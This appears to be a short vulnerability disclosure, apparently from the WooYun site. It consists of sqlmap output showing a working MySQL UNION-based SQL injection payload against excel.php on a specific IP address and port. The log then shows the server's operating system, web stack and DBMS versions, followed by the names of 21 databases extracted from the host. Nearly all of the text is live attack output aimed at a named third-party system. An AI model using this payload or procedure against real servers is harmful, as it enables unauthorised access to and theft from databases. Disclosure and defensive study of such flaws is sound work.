 Place: URI
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: http://210.14.78.115:8099//model/excel.php?e=(select(0)from(select(
sleep(0)))v)/' UNION ALL SELECT NULL,CONCAT(0x716d6e7a71,0x55744b55724675786d70,
0x716b636d71),NULL#'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select
(sleep(0)))v)+"/&linkid=&media=&onlytype=&s=1429718400&type=media
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: URI, parameter: #1*, type: Single quoted string (default)
[1] place: URI, parameter: #2*, type: Single quoted string
[q] Quit
> 0
[12:36:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.10 (Oneiric Ocelot)
web application technology: Apache 2.2.20, PHP 5.3.6
back-end DBMS: MySQL 5
[12:36:06] [INFO] fetching database names
available databases [21]:
[*] brew
[*] brew2
[*] brew3
[*] brew4
[*] brew5
[*] brew6
[*] chunzi_fday_cc
[*] gold
[*] gold2
[*] goldtest
[*] home
[*] home_fenche
[*] information_schema
[*] job
[*] mgold
[*] mysql
[*] sf
[*] test_gold
[*] tongji
[*] wms
[*] yunyi
[12:36:06] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlm
ap\output\210.14.78.115'
[*] shutting down at 12:36:06
www.wooyun.org